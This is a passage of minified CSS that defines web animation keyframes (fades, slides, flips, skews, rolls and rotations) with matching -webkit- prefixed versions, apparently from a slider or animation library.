oaoRotateYInTop{from{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}@-webkit-keyframes oaoRotateYInBottom{from{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}@keyframes oaoRotateYInBottom{from{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}@-webkit-keyframes oaoRotateYOutTop{to{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}@keyframes oaoRotateYOutTop{to{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}@-webkit-keyframes oaoRotateYOutBottom{to{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}@keyframes oaoRotateYOutBottom{to{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}@keyframes fadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}@-webkit-keyframes fadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}@keyframes fadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes fadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes fadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes fadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes moveFromLeft{from{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}@keyframes moveFromLeft{from{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}@-webkit-keyframes moveFromRight{from{-webkit-transform:translateX(800px);transform:translateX(800px)}}@keyframes moveFromRight{from{-webkit-transform:translateX(800px);transform:translateX(800px)}}@-webkit-keyframes moveFromTop{from{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}@keyframes moveFromTop{from{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}@-webkit-keyframes moveFromBottom{from{-webkit-transform:translateY(800px);transform:translateY(800px)}}@keyframes moveFromBottom{from{-webkit-transform:translateY(800px);transform:translateY(800px)}}@-webkit-keyframes moveToLeft{to{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}@keyframes moveToLeft{to{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}@-webkit-keyframes moveToRight{to{-webkit-transform:translateX(800px);transform:translateX(800px)}}@keyframes moveToRight{to{-webkit-transform:translateX(800px);transform:translateX(800px)}}@-webkit-keyframes moveToTop{to{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}@keyframes moveToTop{to{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}@-webkit-keyframes moveToBottom{to{-webkit-transform:translateY(800px);transform:translateY(800px)}}@keyframes moveToBottom{to{-webkit-transform:translateY(800px);transform:translateY(800px)}}@-webkit-keyframes doorCloseFromLeft{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}}@keyframes doorCloseFromLeft{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}}@-webkit-keyframes doorOpenFromRight{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}}@keyframes doorOpenFromRight{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}}@-webkit-keyframes doorCloseFromRight{from{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}}@keyframes doorCloseFromRight{from{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}}@-webkit-keyframes doorOpenFromLeft{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}}@keyframes doorOpenFromLeft{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}}@-webkit-keyframes pushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}@keyframes pushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}@-webkit-keyframes pushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%)}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}@keyframes pushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%)}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}@-webkit-keyframes pushReleaseFromRight{from{-webkit-transform:translateX(100%);transform:translateX(100%)}30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}}@keyframes pushReleaseFromRight{from{-webkit-transform:translateX(100%);transform:translateX(100%)}30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}}@-webkit-keyframes pushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}@keyframes pushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}@-webkit-keyframes pushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%)}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}@keyframes pushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%)}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}@-webkit-keyframes pushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}@keyframes pushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}@-webkit-keyframes pushReleaseToLeft{30%{-webkit-transform:translateX(100px);transform:translateX(100px)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes pushReleaseToLeft{30%{-webkit-transform:translateX(100px);transform:translateX(100px)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@-webkit-keyframes pushReleaseToRight{30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes pushReleaseToRight{30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@-webkit-keyframes pushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}@keyframes pushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}@-webkit-keyframes pushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@keyframes pushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@-webkit-keyframes flipX{from{-webkit-transform:perspective(600px) rotateX(-180deg);transform:perspective(600px) rotateX(-180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateX(-360deg);transform:perspective(600px) rotateX(-360deg)}}@keyframes flipX{from{-webkit-transform:perspective(600px) rotateX(-180deg);transform:perspective(600px) rotateX(-180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateX(-360deg);transform:perspective(600px) rotateX(-360deg)}}@-webkit-keyframes flipXZoomIn{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(-180deg) scale(1.8);transform:perspective(600px) rotateX(-180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(-360deg) scale(.7);transform:perspective(600px) rotateX(-360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes flipXZoomIn{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(-180deg) scale(1.8);transform:perspective(600px) rotateX(-180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(-360deg) scale(.7);transform:perspective(600px) rotateX(-360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes flipXZoomOut{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(180deg) scale(1.8);transform:perspective(600px) rotateX(180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(360deg) scale(.7);transform:perspective(600px) rotateX(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes flipXZoomOut{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(180deg) scale(1.8);transform:perspective(600px) rotateX(180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(360deg) scale(.7);transform:perspective(600px) rotateX(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes flipY{from{-webkit-transform:perspective(600px) rotateY(180deg);transform:perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateY(360deg);transform:perspective(600px) rotateY(360deg)}}@keyframes flipY{from{-webkit-transform:perspective(600px) rotateY(180deg);transform:perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateY(360deg);transform:perspective(600px) rotateY(360deg)}}@-webkit-keyframes flipYZoomIn{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(1.6);transform:perspective(600px) rotateY(180deg) scale(1.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(.7);transform:perspective(600px) rotateY(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes flipYZoomIn{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(1.6);transform:perspective(600px) rotateY(180deg) scale(1.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(.7);transform:perspective(600px) rotateY(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes flipYZoomOut{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(.6);transform:perspective(600px) rotateY(180deg) scale(.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(1.8);transform:perspective(600px) rotateY(360deg) scale(1.8);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes flipYZoomOut{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(.6);transform:perspective(600px) rotateY(180deg) scale(.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(1.8);transform:perspective(600px) rotateY(360deg) scale(1.8);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes skewLeft{70%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}}@keyframes skewLeft{70%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}}@-webkit-keyframes skewRight{70%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}}@keyframes skewRight{70%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}}@-webkit-keyframes skewInLeft{from{opacity:0;-webkit-transform:translateX(-100%) skewX(-40deg);transform:translateX(-100%) skewX(-40deg)}70%{-webkit-transform:skewX(-30deg);transform:skewX(-30deg)}}@keyframes skewInLeft{from{opacity:0;-webkit-transform:translateX(-100%) skewX(-40deg);transform:translateX(-100%) skewX(-40deg)}70%{-webkit-transform:skewX(-30deg);transform:skewX(-30deg)}}@-webkit-keyframes skewInRight{from{opacity:0;-webkit-transform:translateX(100%) skewX(40deg);transform:translateX(100%) skewX(40deg)}70%{-webkit-transform:skewX(30deg);transform:skewX(30deg)}}@keyframes skewInRight{from{opacity:0;-webkit-transform:translateX(100%) skewX(40deg);transform:translateX(100%) skewX(40deg)}70%{-webkit-transform:skewX(30deg);transform:skewX(30deg)}}@-webkit-keyframes skewOutLeft{20%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}to{-webkit-transform:translateX(-100%) skewX(40deg);transform:translateX(-100%) skewX(40deg);opacity:0}}@keyframes skewOutLeft{20%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}to{-webkit-transform:translateX(-100%) skewX(40deg);transform:translateX(-100%) skewX(40deg);opacity:0}}@-webkit-keyframes skewOutRight{20%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}to{-webkit-transform:translateX(100%) skewX(-40deg);transform:translateX(100%) skewX(-40deg);opacity:0}}@keyframes skewOutRight{20%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}to{-webkit-transform:translateX(100%) skewX(-40deg);transform:translateX(100%) skewX(-40deg);opacity:0}}@-webkit-keyframes pullRelease{15%{-webkit-transform:scale(1.8);transform:scale(1.8)}}@keyframes pullRelease{15%{-webkit-transform:scale(1.8);transform:scale(1.8)}}@-webkit-keyframes pushRelease{15%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes pushRelease{15%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes swingInLeft{from{-webkit-transform:matrix(3,0,0,3,-800,0);transform:matrix(3,0,0,3,-800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,20,0);transform:matrix(1.3,0,0,1.3,20,0)}}@keyframes swingInLeft{from{-webkit-transform:matrix(3,0,0,3,-800,0);transform:matrix(3,0,0,3,-800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,20,0);transform:matrix(1.3,0,0,1.3,20,0)}}@-webkit-keyframes swingInRight{from{-webkit-transform:matrix(3,0,0,3,800,0);transform:matrix(3,0,0,3,800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,-20,0);transform:matrix(1.3,0,0,1.3,-20,0)}}@keyframes swingInRight{from{-webkit-transform:matrix(3,0,0,3,800,0);transform:matrix(3,0,0,3,800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,-20,0);transform:matrix(1.3,0,0,1.3,-20,0)}}@-webkit-keyframes swingInTop{from{-webkit-transform:matrix(3,0,0,3,0,-800);transform:matrix(3,0,0,3,0,-800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,20);transform:matrix(1.3,0,0,1.3,0,20)}}@keyframes swingInTop{from{-webkit-transform:matrix(3,0,0,3,0,-800);transform:matrix(3,0,0,3,0,-800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,20);transform:matrix(1.3,0,0,1.3,0,20)}}@-webkit-keyframes swingInBottom{from{-webkit-transform:matrix(3,0,0,3,0,800);transform:matrix(3,0,0,3,0,800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,-20);transform:matrix(1.3,0,0,1.3,0,-20)}}@keyframes swingInBottom{from{-webkit-transform:matrix(3,0,0,3,0,800);transform:matrix(3,0,0,3,0,800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,-20);transform:matrix(1.3,0,0,1.3,0,-20)}}@-webkit-keyframes elevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}@keyframes elevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}@-webkit-keyframes elevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}@keyframes elevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}@-webkit-keyframes rollFromLeft{from{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}@keyframes rollFromLeft{from{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}@-webkit-keyframes rollFromRight{from{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}@keyframes rollFromRight{from{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}@-webkit-keyframes rollFromTop{from{-webkit-transform:translateY(-100%) perspective(600px) rotateY(180deg);transform:translateY(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}@keyframes rollFromTop{from{-webkit-transform:translateY(-100%) perspective(600px) rotateY(180deg);transform:translateY(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}@-webkit-keyframes rollFromBottom{from{-webkit-transform:translateY(100%) perspective(600px) rotateY(-180deg);transform:translateY(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}@keyframes rollFromBottom{from{-webkit-transform:translateY(100%) perspective(600px) rotateY(-180deg);transform:translateY(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}@-webkit-keyframes rollToLeft{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}}@keyframes rollToLeft{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}}@-webkit-keyframes rollToRight{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}}@keyframes rollToRight{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}}@-webkit-keyframes rollToTop{from{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(-100%) perspective(600px) rotateX(180deg);transform:translateY(-100%) perspective(600px) rotateX(180deg);opacity:0}}@keyframes rollToTop{from{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(-100%) perspective(600px) rotateX(180deg);transform:translateY(-100%) perspective(600px) rotateX(180deg);opacity:0}}@-webkit-keyframes rollToBottom{to{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(100%) perspective(600px) rotateX(-180deg);transform:translateY(100%) perspective(600px) rotateX(-180deg);opacity:0}}@keyframes rollToBottom{to{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(100%) perspective(600px) rotateX(-180deg);transform:translateY(100%) perspective(600px) rotateX(-180deg);opacity:0}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes rotateX{from{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0)}to{-webkit-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg)}}@keyframes rotateX{from{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0)}to{-webkit-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg)}}@-webkit-keyframes rotateXIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}@keyframes rotateXIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}@-webkit-keyframes rotateXOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}@keyframes rotateXOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}@-webkit-keyframes rotateY{from{-webkit-transform:perspective(600px) rotateY(0);transform:perspective(600px) rotateY(0)}to{-webkit-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg)}}@keyframes rotateY{from{-webkit-transform:perspective(600px) rotateY(0);transform:perspective(600px) rotateY(0)}to{-webkit-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg)}}@-webkit-keyframes rotateYIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) 